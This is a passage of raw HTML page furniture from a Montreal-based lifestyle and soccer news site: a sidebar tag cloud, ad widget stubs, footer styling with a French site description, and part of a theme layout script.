	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="oboxads-ad-widget-13" class="td_block_template_1 widget oboxads-ad-widget-13 oboxads-ad-widget">        <div class="oboxads" data-section="side" data-context="" data-post-id="" data-categories="" data-tags="">
            <div></div>
            <script>(OBOXADSQ || []).push({"cmd": "addBanner"});</script>
        </div></aside><aside id="oboxads-ad-widget-14" class="td_block_template_1 widget oboxads-ad-widget-14 oboxads-ad-widget">        <div class="oboxads" data-section="side" data-context="" data-post-id="" data-categories="" data-tags="">
            <div></div>
            <script>(OBOXADSQ || []).push({"cmd": "addBanner"});</script>
        </div></aside><aside id="tag_cloud-3" class="td_block_template_1 widget tag_cloud-3 widget_tag_cloud"><h4 class="block-title"><span>Tags</span></h4><div class="tagcloud"><a href="https://www.afrokanlife.com/tag/afrique/" class="tag-cloud-link tag-link-597 tag-link-position-1" style="font-size: 14.109090909091pt;" aria-label="Afrique (150 items)">Afrique</a>
<a href="https://www.afrokanlife.com/tag/allemagne/" class="tag-cloud-link tag-link-6419 tag-link-position-2" style="font-size: 8.2545454545455pt;" aria-label="allemagne (52 items)">allemagne</a>
<a href="https://www.afrokanlife.com/tag/angleterre/" class="tag-cloud-link tag-link-6562 tag-link-position-3" style="font-size: 8.3818181818182pt;" aria-label="Angleterre (53 items)">Angleterre</a>
<a href="https://www.afrokanlife.com/tag/artiste/" class="tag-cloud-link tag-link-80 tag-link-position-4" style="font-size: 8.8909090909091pt;" aria-label="artiste (58 items)">artiste</a>
<a href="https://www.afrokanlife.com/tag/belgique/" class="tag-cloud-link tag-link-2165 tag-link-position-5" style="font-size: 8.3818181818182pt;" aria-label="belgique (53 items)">belgique</a>
<a href="https://www.afrokanlife.com/tag/bresil/" class="tag-cloud-link tag-link-116 tag-link-position-6" style="font-size: 10.8pt;" aria-label="Brésil (83 items)">Brésil</a>
<a href="https://www.afrokanlife.com/tag/cameroun/" class="tag-cloud-link tag-link-126 tag-link-position-7" style="font-size: 14.363636363636pt;" aria-label="Cameroun (157 items)">Cameroun</a>
<a href="https://www.afrokanlife.com/tag/cosmetique/" class="tag-cloud-link tag-link-38 tag-link-position-8" style="font-size: 8.8909090909091pt;" aria-label="COSMETIQUE (58 items)">COSMETIQUE</a>
<a href="https://www.afrokanlife.com/tag/cote-divoire/" class="tag-cloud-link tag-link-878 tag-link-position-9" style="font-size: 9.2727272727273pt;" aria-label="Cote d&#039;Ivoire (62 items)">Cote d&#039;Ivoire</a>
<a href="https://www.afrokanlife.com/tag/coupe-du-monde/" class="tag-cloud-link tag-link-5262 tag-link-position-10" style="font-size: 9.1454545454545pt;" aria-label="coupe du monde (60 items)">coupe du monde</a>
<a href="https://www.afrokanlife.com/tag/diasportrait/" class="tag-cloud-link tag-link-2312 tag-link-position-11" style="font-size: 9.9090909090909pt;" aria-label="DIASPORTRAIT (70 items)">DIASPORTRAIT</a>
<a href="https://www.afrokanlife.com/tag/didier-drogba/" class="tag-cloud-link tag-link-5878 tag-link-position-12" style="font-size: 11.563636363636pt;" aria-label="Didier Drogba (94 items)">Didier Drogba</a>
<a href="https://www.afrokanlife.com/tag/entrepreneurship/" class="tag-cloud-link tag-link-21 tag-link-position-13" style="font-size: 10.036363636364pt;" aria-label="ENTREPRENEURSHIP (71 items)">ENTREPRENEURSHIP</a>
<a href="https://www.afrokanlife.com/tag/espagne/" class="tag-cloud-link tag-link-2901 tag-link-position-14" style="font-size: 10.672727272727pt;" aria-label="espagne (81 items)">espagne</a>
<a href="https://www.afrokanlife.com/tag/fashion/" class="tag-cloud-link tag-link-198 tag-link-position-15" style="font-size: 10.8pt;" aria-label="fashion (82 items)">fashion</a>
<a href="https://www.afrokanlife.com/tag/france/" class="tag-cloud-link tag-link-212 tag-link-position-16" style="font-size: 12.709090909091pt;" aria-label="france (116 items)">france</a>
<a href="https://www.afrokanlife.com/tag/ghana/" class="tag-cloud-link tag-link-865 tag-link-position-17" style="font-size: 9.4pt;" aria-label="ghana (63 items)">ghana</a>
<a href="https://www.afrokanlife.com/tag/imfc/" class="tag-cloud-link tag-link-5311 tag-link-position-18" style="font-size: 11.818181818182pt;" aria-label="imfc (100 items)">imfc</a>
<a href="https://www.afrokanlife.com/tag/impactmontreal/" class="tag-cloud-link tag-link-266 tag-link-position-19" style="font-size: 22pt;" aria-label="Impact de Montreal (627 items)">Impact de Montreal</a>
<a href="https://www.afrokanlife.com/tag/essentiels-de-botanikap/" class="tag-cloud-link tag-link-2722 tag-link-position-20" style="font-size: 9.5272727272727pt;" aria-label="LES ESSENTIELS (65 items)">LES ESSENTIELS</a>
<a href="https://www.afrokanlife.com/tag/major-league-soccer/" class="tag-cloud-link tag-link-6072 tag-link-position-21" style="font-size: 10.545454545455pt;" aria-label="major league soccer (78 items)">major league soccer</a>
<a href="https://www.afrokanlife.com/tag/maroc/" class="tag-cloud-link tag-link-338 tag-link-position-22" style="font-size: 8.2545454545455pt;" aria-label="maroc (51 items)">maroc</a>
<a href="https://www.afrokanlife.com/tag/mercato/" class="tag-cloud-link tag-link-6763 tag-link-position-23" style="font-size: 8.1272727272727pt;" aria-label="mercato (50 items)">mercato</a>
<a href="https://www.afrokanlife.com/tag/mls/" class="tag-cloud-link tag-link-358 tag-link-position-24" style="font-size: 20.218181818182pt;" aria-label="MLS (457 items)">MLS</a>
<a href="https://www.afrokanlife.com/tag/mode/" class="tag-cloud-link tag-link-359 tag-link-position-25" style="font-size: 10.290909090909pt;" aria-label="mode (74 items)">mode</a>
<a href="https://www.afrokanlife.com/tag/montreal/" class="tag-cloud-link tag-link-364 tag-link-position-26" style="font-size: 18.181818181818pt;" aria-label="MONTREAL (316 items)">MONTREAL</a>
<a href="https://www.afrokanlife.com/tag/montreal-impact/" class="tag-cloud-link tag-link-7749 tag-link-position-27" style="font-size: 20.854545454545pt;" aria-label="montreal impact (517 items)">montreal impact</a>
<a href="https://www.afrokanlife.com/tag/montreal-impact-soccer-team/" class="tag-cloud-link tag-link-8870 tag-link-position-28" style="font-size: 20.6pt;" aria-label="montreal impact soccer team (493 items)">montreal impact soccer team</a>
<a href="https://www.afrokanlife.com/tag/musique-2/" class="tag-cloud-link tag-link-373 tag-link-position-29" style="font-size: 9.6545454545455pt;" aria-label="musique (66 items)">musique</a>
<a href="https://www.afrokanlife.com/tag/nba/" class="tag-cloud-link tag-link-380 tag-link-position-30" style="font-size: 8.5090909090909pt;" aria-label="Nba (54 items)">Nba</a>
<a href="https://www.afrokanlife.com/tag/nigeria/" class="tag-cloud-link tag-link-388 tag-link-position-31" style="font-size: 14.490909090909pt;" aria-label="Nigeria (163 items)">Nigeria</a>
<a href="https://www.afrokanlife.com/tag/noirs-de-france/" class="tag-cloud-link tag-link-394 tag-link-position-32" style="font-size: 8pt;" aria-label="Noirs de France (49 items)">Noirs de France</a>
<a href="https://www.afrokanlife.com/tag/paris/" class="tag-cloud-link tag-link-420 tag-link-position-33" style="font-size: 16.145454545455pt;" aria-label="PARIS (220 items)">PARIS</a>
<a href="https://www.afrokanlife.com/tag/podcast/" class="tag-cloud-link tag-link-2219 tag-link-position-34" style="font-size: 14.109090909091pt;" aria-label="Podcast (151 items)">Podcast</a>
<a href="https://www.afrokanlife.com/tag/relationships/" class="tag-cloud-link tag-link-473 tag-link-position-35" style="font-size: 8.7636363636364pt;" aria-label="Relationships (57 items)">Relationships</a>
<a href="https://www.afrokanlife.com/tag/roots/" class="tag-cloud-link tag-link-4 tag-link-position-36" style="font-size: 11.309090909091pt;" aria-label="ROOTS (91 items)">ROOTS</a>
<a href="https://www.afrokanlife.com/tag/senegal/" class="tag-cloud-link tag-link-493 tag-link-position-37" style="font-size: 11.309090909091pt;" aria-label="senegal (90 items)">senegal</a>
<a href="https://www.afrokanlife.com/tag/football/" class="tag-cloud-link tag-link-41 tag-link-position-38" style="font-size: 17.672727272727pt;" aria-label="SOCCER (285 items)">SOCCER</a>
<a href="https://www.afrokanlife.com/tag/soccer/" class="tag-cloud-link tag-link-7389 tag-link-position-39" style="font-size: 19.072727272727pt;" aria-label="soccer (373 items)">soccer</a>
<a href="https://www.afrokanlife.com/tag/soccer-montreal/" class="tag-cloud-link tag-link-8871 tag-link-position-40" style="font-size: 20.345454545455pt;" aria-label="soccer montreal (468 items)">soccer montreal</a>
<a href="https://www.afrokanlife.com/tag/tendance-afro/" class="tag-cloud-link tag-link-1146 tag-link-position-41" style="font-size: 11.818181818182pt;" aria-label="TENDANCE AFRO (98 items)">TENDANCE AFRO</a>
<a href="https://www.afrokanlife.com/tag/think-tank/" class="tag-cloud-link tag-link-27 tag-link-position-42" style="font-size: 8.2545454545455pt;" aria-label="THINK TANK (51 items)">THINK TANK</a>
<a href="https://www.afrokanlife.com/tag/toronto-fc/" class="tag-cloud-link tag-link-2145 tag-link-position-43" style="font-size: 9.7818181818182pt;" aria-label="toronto fc (68 items)">toronto fc</a>
<a href="https://www.afrokanlife.com/tag/tunisie/" class="tag-cloud-link tag-link-554 tag-link-position-44" style="font-size: 8.1272727272727pt;" aria-label="Tunisie (50 items)">Tunisie</a>
<a href="https://www.afrokanlife.com/tag/vue-de-style/" class="tag-cloud-link tag-link-2319 tag-link-position-45" style="font-size: 10.418181818182pt;" aria-label="VUE DE STYLE (76 items)">VUE DE STYLE</a></div>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
        <div class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><div id="tdi_7" class="tdc-zone"><div class="tdc_zone tdi_8  wpb_row td-pb-row"  >
<style scoped>.tdi_8{min-height:0}</style><div id="tdi_9" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_10  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_10,.tdi_10 .tdc-columns{min-height:0}.tdi_10,.tdi_10 .tdc-columns{display:block}.tdi_10 .tdc-columns{width:100%}.tdi_10{padding-top:80px!important;padding-bottom:80px!important;justify-content:center!important;text-align:center!important;position:relative}.tdi_10 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_10{padding-top:50px!important;padding-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_10{padding-top:30px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_10{padding-top:30px!important;padding-bottom:30px!important}}</style>
<div class="tdi_9_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_9_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#aaaaaa!important;background-image:url("https://www.afrokanlife.com/wp-content/uploads/2020/03/footer-bg.jpg")!important;background-position:center center!important;border-style:solid!important;border-width:1px 0px 0px 0px!important;background-size:cover!important}</style></div><style>.tdi_9_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:rgba(0,0,0,0.8)!important}</style></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}.tdi_12{margin-top:-20px!important;text-align:left!important}@media (max-width:767px){.tdi_12{margin-top:0px!important;margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_12{margin-top:-10px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_13 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" >
<style>.tdi_13{margin-bottom:20px!important;width:260px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_13{width:240px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_13{width:200px!important}}@media (max-width:767px){.tdi_13{width:240px!important}}</style>
<style>.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative;display:inline-block}.tdm_block.tdm_block_inline_image .td-image-video-modal{cursor:pointer}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,0.7);color:#fff}.tdi_13 .tdm-inline-image-wrap:hover:before{opacity:0}</style><div class="tdm-inline-image-wrap " ><img decoding="async" class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2016/11/LOGO_Digikan_90.jpg"  title="LOGO_Digikan_2015_CMYK_print" width="90" height="90"></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_14 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" >
<style>.tdi_14{margin-bottom:35px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_14{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_14{margin-bottom:20px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_14{text-align:left!important}.tdi_14 .tdm-descr{color:#ffffff;font-family:Montserrat!important;font-size:14px!important;line-height:1.6!important;font-style:italic!important}@media (min-width:1019px) and (max-width:1140px){.tdi_14 .tdm-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_14 .tdm-descr{font-size:12px!important}}</style>        <div class="oboxads" data-section="content">            <div></div>            <script>(OBOXADSQ || []).push({"cmd": "addBanner"});</script>        </div><p class="tdm-descr">Retrouvez tous les jours sur www.afrokanlife.com des conseils pour votre réussite, des portraits d’entrepreneurs, des initiatives dans le monde des affaires, les dernières tendances de style, des tests cosmétiques, l’actualité des mannequins, des recommandations bien-être, des chroniques de sport, des analyses de matchs, des idées de sorties et d’endroits à visiter, des web séries originales et des événements exclusifs à la communauté des jeunes actifs. Notre vision : Digital, Lifestyle, Inspiration.</p></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_15 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_15" >
<style>.tdi_15{margin-bottom:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_15{margin-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_15{margin-bottom:0px!important}}</style>
<style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_16 .tdm-col-icon{padding-right:15px}.tdi_16 .tds-title{margin-top:2px;margin-bottom:-40px}.tdi_16 .tdm-descr{margin-bottom:0px}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_16"><div class="tdm-col-icon">
<style>.tdi_17{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_17:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#ffffff}.tdi_17 svg{fill:#ffffff}.tdi_17 svg *{fill:inherit}body .tdi_15:hover .tdi_17:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_15:hover .tdi_17 svg{fill:@text_hover_color}body .tdi_15:hover .tdi_17 svg *{fill:inherit}.tdi_15:hover .tdi_17:before{color:rgba(255,255,255,0.8)}.tdi_15:hover .tdi_17 svg{fill:rgba(255,255,255,0.8)}.tdi_15:hover .tdi_17 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-envelope-open tdi_17 td-fix-index "></i></div><div class="tdm-col-text">
<style>body .tdi_18 .tdm-title{color:#ffffff}body .tdi_18:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_18 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_18:hover .tdm-title{cursor:default}.tdi_18 .tdm-title{font-family:Montserrat!important;font-size:14px!important;line-height:1.4!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){.tdi_18 .tdm-title{font-size:12px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_18 "><h3 class="tdm-title tdm-title-xsm">letters@afrokanlife .com</h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{display:block}.tdm_block_icon_box .tdm-descr{font-size:14px;line-height:24px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdi_15 .tds-icon-box .tds-icon{font-size:38px;text-align:center;width:38px;height:38px;line-height:38px}@media (min-width:1019px) and (max-width:1140px){.tdi_15 .tds-icon-box .tds-icon{font-size:34px;text-align:center}.tdi_15 .tds-icon-box .tds-icon{width:34px;height:34px;line-height:34px}}@media (min-width:768px) and (max-width:1018px){.tdi_15 .tds-icon-box .tds-icon{font-size:30px;text-align:center}.tdi_15 .tds-icon-box .tds-icon{width:30px;height:30px;line-height:30px}}</style></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_19 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" >
<style>.tdi_19{margin-bottom:0px!important}@media (max-width:767px){.tdi_19{margin-bottom:48px!important}}</style>
<style>.tdi_20 .tdm-col-icon{padding-right:15px}.tdi_20 .tds-title{margin-top:2px;margin-bottom:-40px}.tdi_20 .tdm-descr{margin-bottom:0px}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_20"><div class="tdm-col-icon">
<style>.tdi_21{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_21:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#ffffff}.tdi_21 svg{fill:#ffffff}.tdi_21 svg *{fill:inherit}body .tdi_19:hover .tdi_21:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_19:hover .tdi_21 svg{fill:@text_hover_color}body .tdi_19:hover .tdi_21 svg *{fill:inherit}.tdi_19:hover .tdi_21:before{color:rgba(255,255,255,0.8)}.tdi_19:hover .tdi_21 svg{fill:rgba(255,255,255,0.8)}.tdi_19:hover .tdi_21 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-location tdi_21 td-fix-index "></i></div><div class="tdm-col-text">
<style>body .tdi_22 .tdm-title{color:#ffffff}body .tdi_22:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_22 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_22:hover .tdm-title{cursor:default}.tdi_22 .tdm-title{font-family:Montserrat!important;font-size:14px!important;line-height:1.4!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){.tdi_22 .tdm-title{font-size:12px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_22 "><h3 class="tdm-title tdm-title-xsm">MONTRÉAL, QUÉBEC</h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdi_19 .tds-icon-box .tds-icon{font-size:38px;text-align:center}.tdi_19 .tds-icon-box .tds-icon{width:38px;height:38px;line-height:38px}@media (min-width:1019px) and (max-width:1140px){.tdi_19 .tds-icon-box .tds-icon{font-size:34px;text-align:center}.tdi_19 .tds-icon-box .tds-icon{width:34px;height:34px;line-height:34px}}@media (min-width:768px) and (max-width:1018px){.tdi_19 .tds-icon-box .tds-icon{font-size:30px;text-align:center}.tdi_19 .tds-icon-box .tds-icon{width:30px;height:30px;line-height:30px}}</style></div></div></div><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_24{margin-bottom:40px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_25 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" >
<style>.tdi_25{margin-bottom:10px!important}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_26 .tdm-title{color:#ffffff}body .tdi_26:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_26 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_26:hover .tdm-title{cursor:default}.tdi_26 .tdm-title{font-family:Montserrat!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_26 "><h3 class="tdm-title tdm-title-xsm">Latest articles</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_27 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_27" >
<style>.tdi_27{margin-bottom:0px!important}@media (max-width:767px){.tdi_27{margin-bottom:48px!important}}</style>
<style>.tdi_27 .td-image-wrap{padding-bottom:70%}.tdi_27 .entry-thumb{background-position:center 50%}.tdi_27 .td-image-container{flex:0 0 25%;width:25%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_27 .td-image-container,.ie11 .tdi_27 .td-image-container{flex:0 0 auto}.tdi_27 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_27 .td-module-meta-info,.ie11 .tdi_27 .td-module-meta-info{flex:1}body .tdi_27 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_27 .td-module-meta-info{padding:3px 0 0 15px;border-color:#eaeaea}.tdi_27 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:18px;margin-bottom:18px}.tdi_27 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_27 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_27 .td-post-vid-time{display:block}.tdi_27 .td-post-category:not(.td-post-extra-category){display:none}.tdi_27 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_27 .td-excerpt{display:none;column-count:1;column-gap:48px;font-family:Garamond,"Hoefler Text","Times New Roman",Times,serif!important;font-size:=!important}.tdi_27 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_27 .td-read-more{display:none}.tdi_27 .td-author-date{display:inline}.tdi_27 .td-post-author-name{display:none}.tdi_27 .td-post-date,.tdi_27 .td-post-author-name span{display:none}.tdi_27 .entry-review-stars{display:inline-block}.tdi_27 .td-icon-star,.tdi_27 .td-icon-star-empty,.tdi_27 .td-icon-star-half{font-size:15px}.tdi_27 .td-module-comments{display:none}.tdi_27 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_27 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_27 .td-module-title a{color:#ffffff}.tdi_27 .td_module_wrap:hover .td-module-title a{color:rgba(255,255,255,0.8)!important}.tdi_27 .td-module-meta-info,.tdi_27 .td-next-prev-wrap{text-align:left}.tdi_27 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_27 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_27 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_27 .entry-title{font-family:Montserrat!important;font-size:16px!important;line-height:1.4!important;font-weight:700!important}.tdi_27 .td-read-more a{font-family:Garamond,"Hoefler Text","Times New Roman",Times,serif!important}html:not([class*='ie']) .tdi_27 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_27 .td-image-wrap{padding-bottom:90%}.tdi_27 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_27 .td-module-container:before{bottom:-10px}.tdi_27 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_27 .td_module_wrap .td-module-container:before{display:block!important}.tdi_27 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_27 .entry-title{font-size:13px!important;font-weight:600!important}}@media (min-width:768px) and (max-width:1018px){.tdi_27 .td-image-wrap{padding-bottom:90%}.tdi_27 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_27 .td-module-container:before{bottom:-10px}.tdi_27 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_27 .td_module_wrap .td-module-container:before{display:block!important}.tdi_27 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_27 .entry-title{font-size:10px!important;font-weight:600!important}}@media (max-width:767px){.tdi_27 .td-image-wrap{padding-bottom:90%}.tdi_27 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_27 .td-module-container:before{bottom:-15px}.tdi_27 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_27 .td_module_wrap .td-module-container:before{display:block!important}.tdi_27 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_27 = new tdBlock();
block_tdi_27.id = "tdi_27";
block_tdi_27.atts = '{"modules_on_row":"","all_modules_space":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","image_height":"eyJhbGwiOiI3MCIsImxhbmRzY2FwZSI6IjkwIiwicG9ydHJhaXQiOiI5MCIsInBob25lIjoiOTAifQ==","image_width":"25","image_floated":"float_left","show_date":"none","show_com":"none","show_author":"none","show_btn":"none","meta_padding":"3px 0 0 15px","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category":"image","modules_category_margin":"","show_excerpt":"none","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMyJ9","f_title_font_line_height":"1.4","f_ex_font_size":"=","f_ex_font_line_height":"","f_title_font_family":"394","f_ex_font_family":"fs_4","f_btn_font_family":"fs_4","f_title_font_weight":"eyJhbGwiOiI3MDAiLCJsYW5kc2NhcGUiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","shadow_shadow_offset_vertical":"0","ajax_pagination":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI0OCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","show_cat":"none","block_template_id":"td_block_template_2","meta_info_align":"","limit":"3","title_txt":"#ffffff","title_txt_hover":"rgba(255,255,255,0.8)","sort":"random_posts","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-9061","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":